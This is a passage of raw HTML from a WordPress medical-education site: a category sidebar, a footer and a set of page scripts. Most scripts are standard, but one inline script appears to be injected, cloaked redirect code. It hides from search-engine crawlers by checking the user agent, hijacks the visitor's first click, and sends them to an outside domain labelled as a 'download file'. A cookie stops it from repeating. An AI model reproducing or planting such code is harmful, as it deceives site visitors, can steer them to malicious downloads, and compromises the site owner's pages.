	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"f1e1a0416d"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_tag":"fda","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 02:07:22 -->